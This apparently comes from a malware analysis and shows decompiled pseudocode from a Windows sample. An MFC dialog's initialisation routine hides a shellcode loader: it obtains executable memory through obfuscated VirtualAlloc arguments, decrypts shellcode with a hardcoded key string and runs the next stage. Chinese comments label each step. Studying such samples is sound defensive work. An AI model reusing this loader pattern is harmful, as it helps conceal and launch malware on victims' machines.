 v4 = dword_45E188;
v5 = off_45E18C;
v6 = sub_405DD0(off_45E18C, dword_45E188) + 0x48A96612;
v7 = sub_405DD0(v5, v4) + 0x48A985D2;
v8 = sub_405DD0(off_45E18C, v4);
v9 = dwSize;
PerformMemory = (void (*)(void))VirtualAlloc(0, dwSize, v7 | (v8 + 0x48A975D2), v6);// 申请可执行的内存空间
decode_418D70(
a1,
v9,
"KW~vmI8BQF%pK@KstzN~Y07YwCb3ZD{H?QXc1DL35fN@joR9sNVU6Mlpn5D%cJh~@6VX1qE2}ip",
(int)PerformMemory); // 解密ShellCode并拷贝到申请的内存中
PerformMemory(); // 执行下一阶段恶意代码
CDialog::OnInitDialog(v1);
SendMessageA(*((HWND *)v1 + 8), 0x80u, 1u, *((_DWORD *)v1 + 29));
SendMessageA(*((HWND *)v1 + 8), 0x80u, 0, *((_DWORD *)v1 + 29));
CWnd::SetDlgItemInt(v1, 1004, 1u, 1);
CWnd::SetDlgItemInt(v1, 1006, 0, 1);
v11 = CWnd::GetDlgItem(v1, 1007);
SendMessageA(*((HWND *)v11 + 8), 0x14Eu, 0, 0);